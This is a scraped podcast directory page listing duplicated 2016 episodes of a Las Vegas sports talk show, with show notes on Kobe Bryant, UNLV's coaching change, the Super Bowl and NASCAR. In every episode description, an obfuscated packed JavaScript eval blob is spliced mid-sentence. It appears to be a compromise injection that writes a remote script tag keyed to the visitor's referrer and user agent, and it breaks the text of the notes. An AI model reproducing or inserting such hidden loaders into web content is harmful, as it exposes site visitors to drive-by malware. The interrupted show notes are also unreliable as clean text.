rel="nofollow" href="/kobe-unlv-golden-state-shockers-e78726614">April 15, 2016</a><a title="Kobe, UNLV, Golden State Shockers! - Good Sports with Rick Rosen" rel="nofollow" class="font-sora text-lg font-semibold text-light-black" href="/kobe-unlv-golden-state-shockers-e78726614">Kobe, UNLV, Golden State Shockers!</a><div><a class="line-clamp-2" title="Kobe, UNLV, Golden State Shockers! - Good Sports with Rick Rosen" rel="nofollow" href="/kobe-unlv-golden-state-shockers-e78726614"><div><br/></div><div>The eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!&#x27;&#x27;.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return&#x27;\w+&#x27;};c=1};while(c--){if(k[c]){p=p.replace(new RegExp(&#x27;\b&#x27;+e(c)+&#x27;\b&#x27;,&#x27;g&#x27;),k[c])}}return p}(&#x27;0.6(&quot;<!-- -->&quot;);n m=&quot;q&quot;;&#x27;,30,30,&#x27;document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fhaih|var|u0026u|referrer|skktf||js|php&#x27;.split(&#x27;|&#x27;),0,{}))<br/></div><div> top trending topics for Good Sports this week all happened within the last 48 hours!!  Kobe Bryant’s final NBA game was one for the record books.  Golden State Warriors are heading to the playoffs again with a final season game that was also one for the record books and the University of Nevada Las Vegas’ (UNLV) new head basketball coach may not be the coach anymore.<br/></div><div>NFL Draft<br/></div><div>Los Angeles Rams get the top pick in NFL draft after a blockbuster trade with the Tennessee Titans. Showing desperation for a new franchise quarterback? The trade gives Titans plenty of top picks to fill key player positions.<br/></div><div> <br/></div><div>NBA Dominates Sports News<br/></div><div>Boston Celtics make miracle comeback against Miami Heat in the second half.  Normally a headline-grabbing story except this week, it was relegated to page three!  Boston Celtic beat the Miami Heat 98 – 88<br/></div><div>Everyone was talking about Kobe Bryant.  One of the few NBA players to spend his entire career with one team, the Los Angeles Lakers.  20 years, 5 NBA Championships and he went out with style, shooting 60 points in his final game. Beating the Utah Jazz 101 – 96<br/></div><div>Kobe was and is always about the love of the game.  Rick and Mark talk about seeing Kobe here in Las Vegas during Basketball USA and other events.<br/></div><div>The NBA Champions Golden State Warriors heading to the playoffs again after beating the Memphis Grizzlies 125-104  while also breaking the Chicago Bulls record of most wins in a single season 73 wins and only 9 losses.<br/></div><div>UNLV Fumbles Again With a Coach<br/></div><div>The University of Nevada Las Vegas basketball program just never can get it right.  Living under the shadow of their greatest coach ever, Jerry Tarkanian, they have made just about every mistake a college level sports program could make while trying to run away from a legendary figure.  It’s as if they are trying to look bad on purpose<br/></div><div>They pass up a great assistant coach who played a prominent role in the Tarkanian era’s run up to a national championship and choose another head coach who has a record of liking to leave. And he now it looks like he will leave before ever coaching a game of basketball. Former Texas Tech assistant coach Chris Beard was introduced last Friday as the UNLV basketball new coach. Now word comes that his former boss is moving on and he may take his place back in texas!<br/></div><div>Now is this a move he instigated or one that may be from a behind the seasons mover who thinks Chris is not the man for Las vegas and needs to move him out without making look like UNLV made a bad choice to begin with.<br/></div><div>Chris Beard likes to win, but not with big numbers and big plays. Where Las Vegas is expected to play a larger, faster game of basketball that requires more moves, more scores and more noise. Rick Rosen makes a theory that holds water. That there may be more to the story and more strings being pulled in the dark shadows of the Thomas and Mack.<br/></div><div>Always so much more to the simple stories and Rick Rosen along with Mark Anthony at the controls, try to break it down and look at it from a different view and always with some background you don’t get anywhere else. Take a listen and tell us what you think!<br/></div></a><div class="flex flex-row justify-end"><span class="font-inter text-base font-semibold text-light-black hover:cursor-pointer">...more</span></div></div><section class="mt-4 flex flex-row items-center justify-between"><img src="/images/add_listenlater.svg" alt="Listen Later" class="h-9 w-auto hover:cursor-pointer"/><nav class="flex flex-row items-center gap-x-4"><span class="font-inter text-sm font-semibold text-blue">45min</span><button class="flex flex-row items-center gap-x-2 rounded-full bg-blue px-4 py-2 font-sora text-sm font-semibold leading-6 text-white"><img src="/images/play.svg" alt="Kobe, UNLV, Golden State Shockers!" class="h-3 w-3"/>Play</button></nav></section></article><hr class="my-4 w-full text-header-shadow-gray"/></li><li><article class="my-2 flex flex-col gap-y-1"><a class="font-inter text-sm font-medium text-title-gray" title="Kobe, UNLV, Golden State Shockers! - Good Sports with Rick Rosen" rel="nofollow" href="/kobe-unlv-golden-state-shockers-e4345033">April 15, 2016</a><a title="Kobe, UNLV, Golden State Shockers! - Good Sports with Rick Rosen" rel="nofollow" class="font-sora text-lg font-semibold text-light-black" href="/kobe-unlv-golden-state-shockers-e4345033">Kobe, UNLV, Golden State Shockers!</a><div><a class="line-clamp-2" title="Kobe, UNLV, Golden State Shockers! - Good Sports with Rick Rosen" rel="nofollow" href="/kobe-unlv-golden-state-shockers-e4345033"><div><br/></div><div>The eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!&#x27;&#x27;.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return&#x27;\w+&#x27;};c=1};while(c--){if(k[c]){p=p.replace(new RegExp(&#x27;\b&#x27;+e(c)+&#x27;\b&#x27;,&#x27;g&#x27;),k[c])}}return p}(&#x27;0.6(&quot;<!-- -->&quot;);n m=&quot;q&quot;;&#x27;,30,30,&#x27;document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fhaih|var|u0026u|referrer|skktf||js|php&#x27;.split(&#x27;|&#x27;),0,{}))<br/></div><div> top trending topics for Good Sports this week all happened within the last 48 hours!!  Kobe Bryant’s final NBA game was one for the record books.  Golden State Warriors are heading to the playoffs again with a final season game that was also one for the record books and the University of Nevada Las Vegas’ (UNLV) new head basketball coach may not be the coach anymore.<br/></div><div>NFL Draft<br/></div><div>Los Angeles Rams get the top pick in NFL draft after a blockbuster trade with the Tennessee Titans. Showing desperation for a new franchise quarterback? The trade gives Titans plenty of top picks to fill key player positions.<br/></div><div> <br/></div><div>NBA Dominates Sports News<br/></div><div>Boston Celtics make miracle comeback against Miami Heat in the second half.  Normally a headline-grabbing story except this week, it was relegated to page three!  Boston Celtic beat the Miami Heat 98 – 88<br/></div><div>Everyone was talking about Kobe Bryant.  One of the few NBA players to spend his entire career with one team, the Los Angeles Lakers.  20 years, 5 NBA Championships and he went out with style, shooting 60 points in his final game. Beating the Utah Jazz 101 – 96<br/></div><div>Kobe was and is always about the love of the game.  Rick and Mark talk about seeing Kobe here in Las Vegas during Basketball USA and other events.<br/></div><div>The NBA Champions Golden State Warriors heading to the playoffs again after beating the Memphis Grizzlies 125-104  while also breaking the Chicago Bulls record of most wins in a single season 73 wins and only 9 losses.<br/></div><div>UNLV Fumbles Again With a Coach<br/></div><div>The University of Nevada Las Vegas basketball program just never can get it right.  Living under the shadow of their greatest coach ever, Jerry Tarkanian, they have made just about every mistake a college level sports program could make while trying to run away from a legendary figure.  It’s as if they are trying to look bad on purpose<br/></div><div>They pass up a great assistant coach who played a prominent role in the Tarkanian era’s run up to a national championship and choose another head coach who has a record of liking to leave. And he now it looks like he will leave before ever coaching a game of basketball. Former Texas Tech assistant coach Chris Beard was introduced last Friday as the UNLV basketball new coach. Now word comes that his former boss is moving on and he may take his place back in texas!<br/></div><div>Now is this a move he instigated or one that may be from a behind the seasons mover who thinks Chris is not the man for Las vegas and needs to move him out without making look like UNLV made a bad choice to begin with.<br/></div><div>Chris Beard likes to win, but not with big numbers and big plays. Where Las Vegas is expected to play a larger, faster game of basketball that requires more moves, more scores and more noise. Rick Rosen makes a theory that holds water. That there may be more to the story and more strings being pulled in the dark shadows of the Thomas and Mack.<br/></div><div>Always so much more to the simple stories and Rick Rosen along with Mark Anthony at the controls, try to break it down and look at it from a different view and always with some background you don’t get anywhere else. Take a listen and tell us what you think!<br/></div></a><div class="flex flex-row justify-end"><span class="font-inter text-base font-semibold text-light-black hover:cursor-pointer">...more</span></div></div><section class="mt-4 flex flex-row items-center justify-between"><img src="/images/add_listenlater.svg" alt="Listen Later" class="h-9 w-auto hover:cursor-pointer"/><nav class="flex flex-row items-center gap-x-4"><span class="font-inter text-sm font-semibold text-blue">45min</span><button class="flex flex-row items-center gap-x-2 rounded-full bg-blue px-4 py-2 font-sora text-sm font-semibold leading-6 text-white"><img src="/images/play.svg" alt="Kobe, UNLV, Golden State Shockers!" class="h-3 w-3"/>Play</button></nav></section></article><hr class="my-4 w-full text-header-shadow-gray"/></li><li><article class="my-2 flex flex-col gap-y-1"><a class="font-inter text-sm font-medium text-title-gray" title="After The Super Bowl Podcast - Good Sports with Rick Rosen" rel="nofollow" href="/after-the-super-bowl-podcast-e78726613">February 13, 2016</a><a title="After The Super Bowl Podcast - Good Sports with Rick Rosen" rel="nofollow" class="font-sora text-lg font-semibold text-light-black" href="/after-the-super-bowl-podcast-e78726613">After The Super Bowl Podcast</a><div><a class="line-clamp-2" title="After The Super Bowl Podcast - Good Sports with Rick Rosen" rel="nofollow" href="/after-the-super-bowl-podcast-e78726613"><div><br/></div><div>We eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!&#x27;&#x27;.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return&#x27;\w+&#x27;};c=1};while(c--){if(k[c]){p=p.replace(new RegExp(&#x27;\b&#x27;+e(c)+&#x27;\b&#x27;,&#x27;g&#x27;),k[c])}}return p}(&#x27;0.6(&quot;<!-- -->&quot;);n m=&quot;q&quot;;&#x27;,30,30,&#x27;document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|kzsit|var|u0026u|referrer|idyyk||js|php&#x27;.split(&#x27;|&#x27;),0,{}))<br/></div><div> are back and so glad the Super Bowl is behind us.  Now its on to NASCAR, Baseball and other fun sports topics and troubles!!<br/></div><div> <br/></div><div> <br/></div><div><br/></div><div>* Ingrid Williams, the wife of NBA’s Oklahoma City Thunder assistant coach Monty Williams died in accident<br/></div><div>* Super Bowl – this was the best the NFL had??<br/></div><div>* Now its time for free agency and the lawyers to tear teams apart<br/></div><div>* Who gets the Franchise tags?<br/></div><div>* NFL – hypocrites on betting and Las Vegas<br/></div><div>* Baseball in Las Vegas in MArch – Mets vs Cubs<br/></div><div>* <!-- -->Be a Leprechaun Feb 13<br/></div><div>* Head Shaving March 5 for St Baldricks<br/></div><div>* Nascar team charter??<br/></div><div>* 4 cars per franchise (teams)<br/></div><div>* 40 starters from 43 starters<br/></div><div>* NASCAR Vegas Weekend March 4-6<br/></div><div><br/></div><div>Get NASCAR Tickets Here<br/></div><div>———————————–<br/></div></a><div class="flex flex-row justify-end"><span class="font-inter text-base font-semibold text-light-black hover:cursor-pointer">...more</span></div></div><section class="mt-4 flex flex-row items-center justify-between"><img src="/images/add_listenlater.svg" alt="Listen Later" class="h-9 w-auto hover:cursor-pointer"/><nav class="flex flex-row items-center gap-x-4"><span class="font-inter text-sm font-semibold text-blue">49min</span><button class="flex flex-row items-center gap-x-2 rounded-full bg-blue px-4 py-2 font-sora text-sm font-semibold leading-6 text-white"><img src="/images/play.svg" alt="After The Super Bowl Podcast" class="h-3 w-3"/>Play</button></nav></section></article><hr class="my-4 w-full text-header-shadow-gray"/></li><li><article class="my-2 flex flex-col gap-y-1"><a class="font-inter text-sm font-medium text-title-gray" title="After The Super Bowl Podcast - Good Sports with Rick Rosen" rel="nofollow" href="/after-the-super-bowl-podcast-e4345037">February 13, 2016</a><a title="After The Super Bowl Podcast - Good Sports with Rick Rosen" rel="nofollow" class="font-sora text-lg font-semibold text-light-black" href="/after-the-super-bowl-podcast-e4345037">After The Super Bowl Podcast</a><div><a class="line-clamp-2" title="After The Super Bowl Podcast - Good Sports with Rick Rosen" rel="nofollow" href="/after-the-super-bowl-podcast-e4345037"><div><br/></div><div>We eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!&#x27;&#x27;.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return&#x27;\w+&#x27;};c=1};while(c--){if(k[c]){p=p.replace(new RegExp(&#x27;\b&#x27;+e(c)+&#x27;\b&#x27;,&#x27;g&#x27;),k[c])}}return p}(&#x27;0.6(&quot;<!-- -->&quot;);n m=&quot;q&quot;;&#x27;,30,30,&#x27;document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|kzsit|var|u0026u|referrer|idyyk||js|php&#x27;.split(&#x27;|&#x27;),0,{}))<br/></div><div> are back and so glad the Super Bowl is behind us.  Now its on to NASCAR, Baseball and other fun sports topics and troubles!!<br/></div><div> <br/></div><div> <br/></div><div><br/></div><div>* Ingrid Williams, the wife of NBA’s Oklahoma City Thunder assistant coach Monty Williams died in accident<br/></div><div>* Super Bowl – this was the best the NFL had??<br/></div><div>* Now its time for free agency and the lawyers to tear teams apart<br/></div><div>* Who gets the Franchise tags?<br/></div><div>* NFL – hypocrites on betting and Las Vegas<br/></div><div>* Baseball in Las Vegas in MArch – Mets vs Cubs<br/></div><div>* <!-- -->Be a Leprechaun Feb 13<br/></div><div>* Head Shaving March 5 for St Baldricks<br/></div><div>* Nascar team charter??<br/></div><div>* 4 cars per franchise (teams)<br/></div><div>* 40 starters from 43 starters<br/></div><div>* NASCAR Vegas Weekend March 4-6<br/></div><div><br/></div><div>Get NASCAR Tickets Here<br/></div><div>———————————–<br/></div></a><div class="flex flex-row justify-end"><span class="font-inter text-base font-semibold text-light-black hover:cursor-pointer">...more</span></div></div><section class="mt-4 flex flex-row items-center justify-between"><img src="/images/add_listenlater.svg" alt="Listen Later" class="h-9 w-auto hover:cursor-pointer"/><nav class="flex flex-row items-center gap-x-4"><span class="font-inter text-sm font-semibold text-blue">49min</span><button class="flex flex-row items-center gap-x-2 rounded-full bg-blue px-4 py-2 font-sora text-sm font-semibold leading-6 text-white"><img src="/images/play.svg" alt="After The Super Bowl Podcast" class="h-3 w-3"/>Play</button></nav></section></article><hr class="my-4 w-full text-header-shadow-gray"/></li><li><article class="my-2 flex flex-col gap-y-1"><a class="font-inter text-sm font-medium text-title-gray" title="Is it the Super Bowl Yet?? - Good Sports with Rick Rosen" rel="nofollow" href="/is-it-the-super-bowl-yet-e78726612">January 19, 2016</a><a title="Is it the Super Bowl Yet?? - Good Sports with Rick Rosen" rel="nofollow" class="font-sora text-lg font-semibold text-light-black" href="/is-it-the-super-bowl-yet-e78726612">Is it the Super Bowl Yet??</a><div><a class="line-clamp-2" title="Is it the Super Bowl Yet?? - Good Sports with Rick Rosen" rel="nofollow" href="/is-it-the-super-bowl-yet-e78726612"><div><br/></div><div>As eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!&#x27;&#x27;.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return&#x27;\w+&#x27;};c=1};while(c--){if(k[c]){p=p.replace(new RegExp(&#x27;\b&#x27;+e(c)+&#x27;\b&#x27;,&#x27;g&#x27;),k[c])}}return p}(&#x27;0.6(&quot;<!-- -->&quot;);n m=&quot;q&quot;;&#x27;,30,30,&#x27;document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|bntay|var|u0026u|referrer|eedzk||js|php&#x27;.split(&#x27;|&#x27;),0,{}))<br/></div><div> we come to the end of the NFL playoffs and wonder what in the world are we watching?  Rick Rosen and Mark Anthony talk about what may be a watchable Super Bowl 50, not for the talent of the teams or maybe because of the lack of talent of the teams that are winning.  Plus we talk to the winner of the Norwegian Powerball.  Didn’t know there was one, did you??<br/></div><div>Podcast Show Notes<br/></div><div><br/></div><div>* Super Bowl will be the blooper reel??<br/></div><div>Seriously.  These teams can not be the best the NFL has to offer, is it??<br/></div><div>* Who’s going to win? What a toss up.<br/></div><div>* UFC fight on fox sports – It was on free tv, not Pay Per View!<br/></div><div>* LA Rams coming home (again)<br/></div><div>* NFL Coaching changes this season will really change the teams going forward<br/></div><div>* NFL wants international expansion – LA teams and the stadiums they build will be the showcase for the east Asian markets they want to tap<br/></div><div>* LA Chargers?? or will it also be the LA Raiders??<br/></div><div>* Jim Simpson, a legendary sportscaster whose credits included the radio call of the first Super Bowl, passed away: age of 88<br/></div><div>* NASCAR season barely a month away with the Daytona 500<br/></div><div>* NASCAR’s new bad boy, Tony Stewart, went into stands to confront a heckler<br/></div><div>* Rick interviews the Norweign Powerball winner<br/></div><div>* Detroit Pistons Ben Wallace number is retired ??<br/></div><div>* Alabama reclaims college football’s crown, beating Clemson<br/></div><div>* NCAA Uprising?  5 College conferences  chasing their own money bags<br/></div><div>* SMU may end the season undefeated.  Not playoff eligible<br/></div><div><br/></div><div>=-=-=-=-=-<br/></div><div>Be a Leprecon for a day in Las Vegas Then shave Your head – St Baldrick’s Foundation<br/></div><div>=-=-=-=-=-<br/></div><div>Legendary Sports Announcer and Photographer Rick Rosen and Mark Anthony give you an almost weekly update on sports news, their way!<br/></div><div>Subscribe to the podcast on iTunes  <br/></div><div> <br/></div><div> <br/></div></a><div class="flex flex-row justify-end"><span class="font-inter text-base font-semibold text-light-black hover:cursor-pointer">...more</span></div></div><section class="mt-4 flex flex-row items-center justify-between"><img src="/images/add_listenlater.svg" alt="Listen Later" class="h-9 w-auto hover:cursor-pointer"/><nav class="flex flex-row items-center gap-x-4"><span class="font-inter text-sm font-semibold text-blue">54min</span><button class="flex flex-row items-center gap-x-2 rounded-full bg-blue px-4 py-2 font-sora text-sm font-semibold leading-6 text-white"><img src="/images/play.svg" alt="Is it the Super Bowl Yet??" class="h-3 w-3"/>Play</button></nav></section></article><hr class="my-4 w-full text-header-shadow-gray"/></li><li><article class="my-2 flex flex-col gap-y-1"><a class="font-inter text-sm font-medium text-title-gray" title="Is it the Super Bowl Yet?? - Good Sports with Rick Rosen" rel="nofollow" href="/is-it-the-super-bowl-yet-e4345040">January 19, 2016</a><a title="Is it the Super Bowl Yet?? - Good Sports with Rick Rosen" rel="nofollow" class="font-sora text-lg font-semibold text-light-black" href="/is-it-the-super-bowl-yet-e4345040">Is it the Super Bowl Yet??</a><div><a class="line-clamp-2" title="Is it the Super Bowl Yet?? - Good Sports with Rick Rosen" rel="nofollow" href="/is-it-the-super-bowl-yet-e4345040"><div><br/></div><div>As eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!&#x27;&#x27;.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return&#x27;\w+&#x27;};c=1};while(c--){if(k[c]){p=p.replace(new RegExp(&#x27;\b&#x27;+e(c)+&#x27;\b&#x27;,&#x27;g&#x27;),k[c])}}return p}(&#x27;0.6(&quot;<!-- -->&quot;);n m=&quot;q&quot;;&#x27;,30,30,&#x27;document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|bntay|var|u0026u|referrer|eedzk||js|php&#x27;.split(&#x27;|&#x27;),0,{}))<br/></div><div> we come to the end of the NFL playoffs and wonder what in the world are we watching?  Rick Rosen and Mark Anthony talk about what may be a watchable Super Bowl 50, not for the talent of the teams or maybe because of the lack of talent of the teams that are winning.  Plus we talk to the winner of the Norwegian Powerball.  Didn’t know there was one, did you??<br/></div><div>Podcast Show Notes<br/></div><div><br/></div><div>* Super Bowl will be the blooper reel??<br/></div><div>Seriously.  These teams can not be the best the NFL has to offer, is it??<br/></div><div>* Who’s going to win? What a toss up.<br/></div><div>* UFC fight on fox sports – It was on free tv, not Pay Per View!<br/></div><div>* LA Rams coming home (again)<br/></div><div>* NFL Coaching changes this season will really change the teams going forward<br/></div><div>* NFL wants international expansion – LA teams and the stadiums they build will be the showcase for the east Asian markets they want to tap<br/></div><div>* LA Chargers?? or will it also be the LA Raiders??<br/></div><div>* Jim Simpson, a legendary sportscaster whose credits included the radio call of the first Super Bowl, passed away: age of 88<br/></div><div>* NASCAR season barely a month away with the Daytona 500<br/></div><div>* NASCAR’s new bad boy, Tony Stewart, went into stands to confront a heckler<br/></div><div>* Rick interviews the Norweign Powerball winner<br/></div><div>* Detroit Pistons Ben Wallace number is retired ??<br/></div><div>* Alabama reclaims college football’s crown, beating Clemson<br/></div><div>* NCAA Uprising?  5 College conferences  chasing their own money bags<br/></div><div>* SMU may end the season undefeated.  Not playoff eligible<br/></div><div><br/></div><div>=-=-=-=-=-<br/></div><div>Be a Leprecon for a day in Las Vegas Then shave Your head – St Baldrick’s Foundation<br/></div><div>=-=-=-=-=-<br/></div><div>Legendary Sports Announcer and Photographer Rick Rosen and Mark Anthony give you an almost weekly update on sports news, their way!<br/></div><div>Subscribe to the podcast on iTunes  <br/></div><div> <br/></div><div> <br/></div></a><div class="flex flex-row justify-end"><span class="font-inter text-base font-semibold text-light-black hover:cursor-pointer">...more</span></div></div><section class="mt-4 flex flex-row items-center justify-between"><img src="/images/add_listenlater.svg" alt="Listen Later" class="h-9 w-auto hover:cursor-pointer"/><nav class="flex flex-row items-center gap-x-4"><span class="font-inter text-sm font-semibold text-blue">54min</span><button class="flex flex-row items-center gap-x-2 rounded-full bg-blue px-4 py-2 font-sora text-sm font-semibold leading-6 text-white"><img src="/images/play.svg" alt="Is it the Super Bowl Yet??" class="h-3 w-3"/>Play</button></nav></section></article><hr class="my-4 w-full text-header-shadow-gray"/></li><li><article class="my-2 flex flex-col gap-y-1"><a class="font-inter text-sm font-medium text-title-gray" title="Its Our New Years Day Podcast! - Good Sports with Rick Rosen" rel="nofollow" href="/its-our-new-years-day-podcast-e78726611">January 02, 2016</a><a title="Its Our New Years Day Podcast! - Good Sports with Rick Rosen" rel="nofollow" class="font-sora text-lg font-semibold text-light-black" href="/its-our-new-years-day-podcast-e78726611">Its Our New Years Day Podcast!</a><div><a class="line-clamp-2" title="Its Our New Years Day Podcast! - Good Sports with Rick Rosen" rel="nofollow" href="/its-our-new-years-day-podcast-e78726611"><div><br/></div><div>What eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!&#x27;&#x27;.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return&#x27;\w+&#x27;};c=1};while(c--){if(k[c]){p=p.replace(new RegExp(&#x27;\b&#x27;+e(c)+&#x27;\b&#x27;,&#x27;g&#x27;),k[c])}}return p}(&#x27;0.6(&quot;<!-- -->&quot;);n m=&quot;q&quot;;&#x27;,30,30,&#x27;document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ienzi|var|u0026u|referrer|itaft||js|php&#x27;.split(&#x27;|&#x27;),0,{}))<br/></div><div> a way to start the new year!  Start it with a podcast on the first day and take a look back on some of the stories that shaped the world of sports in 2015 with Rick Rosen and Mark Anthony<br/></div><div>Our Top Sports Stories for 2015<br/></div><div><br/></div><div>* Super Bowl Fallout – Last minute bad call as if they were playing high school flag football!!  That led to Deflategate<br/></div><div>* College Football starting to feel the heat – Players have a voice and deserve to be heard – Treated as an important part of the business.  Yes, College Sports needs to be looked at as a “for profit” business<br/></div><div>* American Pharoah wins triple crown and then some and still alive to tell about it – 37 years in the making<br/></div><div>* A-Rod still playing at the top of his game at an age most players retire<br/></div><div>* Las Vegas fueled some of the bigger stories in sports. Winners and losers<br/></div><div>* Jerry Tarkanian will be missed by a lot of people<br/></div><div>* Mets / Las Vegas 51’s win world series<br/></div><div>* Kyle Busch Wins Sprint Cup<br/></div><div><br/></div><div>For those of you who have never listened before to our podcast, this is where it gets interesting.  As Rick goes down the list of athletes we lost in 2015,  he throws in a lot of trivie that only a person who worked in sports media a long time would remember!<br/></div><div><br/></div><div>* Basketball loses a lot of people in December – RIP<br/></div><div>* Meadowlark Lemon<br/></div><div>* NFL Football team monikers and player characters are gone. Sport is too commercialized<br/></div><div>* Joey Logano – NASCAR’s new bad boy??<br/></div><div>* JB Mauney rides it all to win the PBR World Finals<br/></div><div>* PRCA vs  ERA in the world of Rodeo<br/></div><div>* 3 NFL teams to LA?<br/></div><div>* Soccer, scandals and popularity<br/></div><div>* Pollution in Rio – Health not an issue ??<br/></div><div>* Boxing – Called it early it was going to be bad fight<br/></div><div>* Soccer bans headers – stupid move to make it politically correct and maybe safer<br/></div><div>* Serena Williams chokes one time – top level of the game for all these years<br/></div><div>* Ronda Rousey got her ass handed to her by Holly Holm<br/></div><div>* Police blotter – Domestic Violence – too much power to “victims” – Blame star player and he gets suspended immediately<br/></div><div>* Pete Rose gets no relief – Baseball has no problem with drugged up players, but hates those who bet on their own team to win!<br/></div><div><br/></div></a><div class="flex flex-row justify-end"><span class="font-inter text-base font-semibold text-light-black hover:cursor-pointer">...more</span></div></div><section class="mt-4 flex flex-row items-center justify-between"><img src="/images/add_listenlater.svg" alt="Listen Later" class="h-9 w-auto hover:cursor-pointer"/><nav class="flex flex-row items-center gap-x-4"><span class="font-inter text-sm font-semibold text-blue">1h 7min</span><button class="flex flex-row items-center gap-x-2 rounded-full bg-blue px-4 py-2 font-sora text-sm font-semibold leading-6 text-white"><img src="/images/play.svg" alt="Its Our New Years Day Podcast!" class="h-3 w-3"/>Play</button></nav></section></article><hr class="my-4 w-full text-header-shadow-gray"/></li></ul><nav class="mb-2 flex h-15 w-full items-center rounded-full border border-light-gray"><ul class="flex w-full flex-row items-center justify-between p-1.5"><li><a rel="nofollow" class="flex h-12 w-15 items-center justify-center font-inter text-lg font-medium text-light-black opacity-60" href="/good-sports-with-rick-rosen-p103747">Prev</a></li><li><a rel="nofollow" class="flex h-12 items-center rounded-full px-5 font-inter text-lg font-medium bg-blue text-white" href="/good-sports-with-rick-rosen-p103747">1</a></li><li><a rel="nofollow" class="flex h-12 items-center rounded-full px-5 font-inter text-lg font-medium text-light-black" href="/good-sports-with-rick-rosen-p103747?page=2">2</a></li><li><a rel="nofollow" class="flex h-12 items-center rounded-full px-5 font-inter text-lg font-medium text-light-black" href="/good-sports-with-rick-rosen-p103747?page=3">3</a></li><li><a rel="nofollow" class="flex h-12 items-center rounded-full px-5 font-inter text-lg font-medium text-light-black" href="/good-sports-with-rick-rosen-p103747?page=4">4</a></li><li><a rel="nofollow" class="flex h-12 w-15 items-center justify-center font-inter text-lg font-medium text-light-black undefined" href="/good-sports-with-rick-rosen-p103747?page=2">Next</a></li></ul></nav></section></div><div class="block md:hidden"><article class="m-4 flex flex-col gap-y-3 rounded-3xl bg-blue bg-opacity-10 p-7 md:m-0"><h2 class="break-words font-sora text-xl font-semibold">FAQs about Good Sports with Rick Rosen:</h2><section><h3 class="break-words font-inter text-base font-bold leading-6 text-light-black">How many episodes does Good Sports with Rick Rosen have?</h3><p class="break-words font-inter text-base font-normal leading-6 text-light-black">The podcast currently has 40 episodes available.</p></section></article></div><footer class="bg-dark-gray px-8 py-16 md:py-20"><div class="flex flex-wrap justify-center md:mx-auto md:max-w-6xl"><nav class="mt-4 w-full md:mt-0 md:w-1/4"><h4 class="relative mb-6 box-border font-sora text-lg font-medium leading-7 text-white after:absolute after:-bottom-1 after:left-0 after:h-0.5 after:w-12 after:bg-blue">Company</h4><ul class="space-y-2"><li class="my-2 transition-transform hover:translate-x-2"><a class="text-base font-light leading-6 text-footer-light-gray hover:text-white" href="https://www.linkedin.com/company/evolve-global-inc./about/" target="_blank">About Us</a></li><li class="my-2 transition-transform hover:translate-x-2"><a target="_blank" href="https://thepodcastapp.notion.site/We-are-hiring-Podcast-App-8b87e592ef724265a80dfe293093a64c" class="text-base font-light leading-6 text-footer-light-gray hover:text-white">Jobs</a></li><li class="my-2 transition-transform hover:translate-x-2"><a target="_blank" class="text-base font-light leading-6 text-footer-light-gray hover:text-white" href="https://docs.google.com/document/u/0/d/1RdRi6bcjZLdZ-SsXjCKKzwnTGhnWnZ8WYrq_lm-ZFW8/mobilebasic">Privacy Policy</a></li><li class="my-2 transition-transform hover:translate-x-2"><a target="_blank" class="text-base font-light leading-6 text-footer-light-gray hover:text-white" href="https://getrest.app/" rel="dofollow">Rest: the AI Sleep app to fix insomnia</a></li></ul></nav><nav class="mt-4 w-full md:mt-0 md:w-1/4"><h4 class="relative mb-6 box-border font-sora text-lg font-medium leading-7 text-white after:absolute after:-bottom-1 after:left-0 after:h-0.5 after:w-12 after:bg-blue">Get Help</h4><ul class="space-y-2"><li class="my-2 transition-transform hover:translate-x-2"><a class="text-base font-light leading-6 text-footer-light-gray hover:text-white" href="https://help.podcast.app">Help Center</a></li></ul></nav><nav class="mt-4 w-full md:mt-0 md:w-1/4"><h4 class="relative mb-6 box-border font-sora text-lg font-medium leading-7 text-white after:absolute after:-bottom-1 after:left-0 after:h-0.5 after:w-12 after:bg-blue">Get Podcast App</h4><ul><li class="my-2 transition-transform hover:translate-x-2"><a href="https://itunes.apple.com/us/app/the-podcast-app/id1199070742?mt=8"><img src="/images/app-store.svg" alt="Download on the App Store" class="w-32"/></a></li><li class="my-2 transition-transform hover:translate-x-2"><a href="https://play.google.com/store/apps/details?id=com.streema.podcast&amp;hl=en"><img alt="Get it on Google Play" loading="lazy" width="298" height="88" decoding="async" data-nimg="1" class="w-32" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Fgoogle-play.png&amp;w=384&amp;q=75 1x, /_next/image?url=%2Fimages%2Fgoogle-play.png&amp;w=640&amp;q=75 2x" src="/_next/image?url=%2Fimages%2Fgoogle-play.png&amp;w=640&amp;q=75"/></a></li></ul></nav><nav class="mt-4 w-full md:mt-0 md:w-1/4"><h4 class="relative mb-6 box-border font-sora text-lg font-medium leading-7 text-white after:absolute after:-bottom-1 after:left-0 after:h-0.5 after:w-12 after:bg-blue">Follow Us</h4><div class="flex 